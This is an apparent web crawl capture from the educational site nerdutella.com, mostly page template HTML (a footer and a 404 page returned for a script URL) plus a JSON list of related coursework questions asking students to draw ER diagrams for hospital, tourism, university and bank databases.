                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>Multiplicity is the same as what concept for an ERD? | Database                                    Database question                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/assets/template_files/js/parallax-scroll.js
body_size: 5308
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>


    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W5ZT98J');
    </script>
    <!-- End Google Tag Manager -->

    <title>404 Page Not Found | nerdutella.com</title>
    <link rel="canonical" href="https://nerdutella.com/assets/template_files/js/parallax-scroll.js" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="404 Page Not Found | nerdutella.com" name="title">
    <meta name="description" content="with nerdutella.com you can get any example of anything you want,search through our collections of thousands of examples, also you can ask our geeks to get you example of anything you want">
    <meta name="keywords" content="example of, examples, example, examples collections, ask for an example">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="404 Page Not Found | nerdutella.com" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/assets/template_files/js/parallax-scroll.js" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/assets/template_files/js/parallax-scroll.js">
    <meta name="twitter:title" content="404 Page Not Found | nerdutella.com">
    <meta name="twitter:description" content="">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick-theme.css"> -->
    <!-- icon css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/ionicons/css/ionicons.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.css"> -->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.css"> -->

    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">


    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css">
     <script src="https://code.jquery.com/jquery-1.12.4.js"></script> 
     <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> 
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></srcipt>-->
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></srcipt>-->
    
    <link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />

    <div></div>

            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            $.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });
        </script>
        <!-- End of google login -->
    

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5ZT98J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--<div id="preloader">
        <div id="ctn-preloader" class="ctn-preloader">
            <div class="round_spinner">
                <div class="spinner"></div>
                <div class="text">
                    <img src="https://nerdutella.com/assets/template_files/img/spinner_logo.png" alt="">
                    <h4><span>Ama</span></h4>
                </div>
            </div>
            <h2 class="head">Did You Know?</h2>
            <p></p>
        </div>
    </div>-->

    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                            </ul>
                    <div class="right-nav">
                                                    <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                                                <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                                                            <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                        
                    </ul>
                </nav>
            </div>
        </div> <!-- icon css-->
    <link rel="stylesheet" href="assets/elagent-icon/style.css">
    <link rel="stylesheet" href="assets/animation/animate.css">
    <link rel="stylesheet" href="css/style-main.css">
    <link rel="stylesheet" href="css/responsive.css">

    <div class="body_wrapper">
        <section class="error_area bg_color">
            <div class="error_dot one"></div>
            <div class="error_dot two"></div>
            <div class="error_dot three"></div>
            <div class="error_dot four"></div>
            <div class="container">
                <div class="error_content_two text-center">
                    <div class="error_img">
                        <img class="p_absolute error_shap" src="img/404_bg.png" alt="">
                        <div class="one wow clipInDown" data-wow-delay="1s"><img class="img_one" src="img/404_two.png"
                                alt=""></div>
                        <div class="two wow clipInDown" data-wow-delay="1.5s"><img class="img_two"
                                src="img/404_three.png" alt=""></div>
                        <div class="three wow clipInDown" data-wow-delay="1.8s"><img class="img_three"
                                src="img/404_one.png" alt=""></div>
                    </div>
					<h1>404 not found</h1>
                    <h2>Error. We can’t find the page you’re looking for.</h2>
                    <p>Sorry for the inconvenience. Go to our homepage or check out our latest collections of questions and exercises,
                        </p>
                    <a href="https://nerdutella.com/" class="action_btn box_shadow_none"><i class="arrow_left"></i>Back to nerdutella.com</a>
                </div>
            </div>
        </section>
    </div>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="js/jquery-3.5.1.min.js"></script>
    <script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="js/parallaxie.js"></script>
    <script src="assets/wow/wow.min.js"></script>
    <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
    <script src="js/main.js"></script>




        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>                                                                    </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Questions/load_related_questions
body_size: 2147
content:
[{"Id":"9925","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Draw ERD for Hospital information system","Title_url":"Draw-ERD-for-Hospital-information-system","Details":"<p dir=\"ltr\">Draw ERD for the following databases with specific data type and constraints, the table name and its fields name are to be taken from database description which are given below :&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; (5 marks)<\/p>\r\n<p dir=\"ltr\">&nbsp;<\/p>\r\n<p dir=\"ltr\"><strong>&bull; Hospital information system:&nbsp; <\/strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<\/p>\r\n<p dir=\"ltr\">Patients - indoor\/outdoor, medicines\/lab tests(including results) prescribed to patients, information if a patient if referred to other expert\/hospital. Doctors - specialization, patients attended etc. Different wards\/beds and patients allotted to them etc. Patient registration form should include Registration number, Patient name, Address, Gender, Bed number, date of registration, refer doctor id etc. Doctor information should include Doctor code, Doctor Name, Specialization etc. Lab test information should include Test name, test number, test date, results and referred doctor&rsquo;s code. Bed information should include bed number, ward number and status(whether allotted or not).<\/p>\r\n<p dir=\"ltr\">&bull; ERD for the following database<\/p>","Likes_number":"-1","Dislikes_number":"2","TotalViews":"5535","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-18 18:50:11","Publisher_user_id":"2","Teacher_name":"hamza"},{"Id":"9957","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"draw erd for tourism mobile application","Title_url":"draw-erd-for-tourism-mobile-application","Details":"<p dir=\"ltr\" style=\"text-align: left;\"><span style=\"font-size: 14pt;\"><strong>draw an ERD (Entity Relationship Diagram) for a tourism mobile application<\/strong><\/span><\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"295","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-18 18:50:13","Publisher_user_id":"2","Teacher_name":"hamza"},{"Id":"45561","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"ERD for university database","Title_url":"ERD-for-university-database","Details":"<p>Consider the following set of requirements for a UNIVERSITY database that is used to keep track of students' transcripts.<\/p>\r\n<ol style=\"list-style-type: lower-alpha;\">\r\n<li>The university keeps track of each student's name, student number, social security number, current address and phone, permanent address and phone, birth date, sex, class (freshman, sophomore, ..., graduate), major department, minor department (if any), and degree program (B.A., B.S., ..., Ph.D.). Some user applications need to refer to the city, state, and zip of the student's permanent address, and to the student's last name. Both social security number and student number have unique values for each student.<\/li>\r\n<li>Each department is described by a name, department code, office number, office phone, and college. Both name and code have unique values for each department.<\/li>\r\n<li>Each course has a course name, description, course number, number of semester hours, level, and offering department. The value of course number is unique for each course.<\/li>\r\n<li>Each section has an instructor, semester, year, course, and section number. The section number distinguishes different sections of the same course that are taught during the same semester\/year; its values are 1, 2, 3, ..., up to the number of sections taught during each semester.<\/li>\r\n<li>A grade report has a student, section, letter grade, and numeric grade (0, 1, 2, 3, 4 for F, D, C, B, A, respectively).<\/li>\r\n<\/ol>\r\n<p>&nbsp;<\/p>\r\n<p>Design an ER schema for this application, and draw an ER diagram for that schema.<\/p>\r\n<p>Specify key attributes of each entity type and structural constraints on each relationship type. Note any unspecified requirements, and make appropriate assumptions to make the specification complete<\/p>","Likes_number":"0","Dislikes_number":"1","TotalViews":"7977","Difficulty_level":"3","type":"0","Publish_datetime":"2023-01-09 02:50:22","Publisher_user_id":"3","Teacher_name":"ads2100"},{"Id":"45556","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"ERD for BANK database","Title_url":"ERD-for-BANK-database","Details":"<p>Consider the ER diagram shown in Figure 1 for part of a BANK database.<\/p>\r\n<p>Each bank can have multiple branches, and each branch can have multiple accounts and loans.<\/p>\r\n<ol style=\"list-style-type: lower-alpha;\">\r\n<li>List the (non-weak) entity types in the ER diagram.<\/li>\r\n<li>Is there a weak entity type? If so, give its name, partial key, and identifying relationship.<\/li>\r\n<li>List the names of all relationship types, and specify the (min, max) constraint on each participation of an entity type in a relationship type.<\/li>\r\n<\/ol>\r\n<p><img style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/nerdutella.com\/assets\/dropzone\/uploads\/tinymce_images\/questions\/45556\/mceu_5142206211673231741624.webp\" \/><\/p>","Likes_number":"0","Dislikes_number":"1","TotalViews":"8567","Difficulty_level":"3","type":"0","Publish_datetime":"2023-01-09 02:33:01","Publisher_user_id":"3","Teacher_name":"ads2100"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
